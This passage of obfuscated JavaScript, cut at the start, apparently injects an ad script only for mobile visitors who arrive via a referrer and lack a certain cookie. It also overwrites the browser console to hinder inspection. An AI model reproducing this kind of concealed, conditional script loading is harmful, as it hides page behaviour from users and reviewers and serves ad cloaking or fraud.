_0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));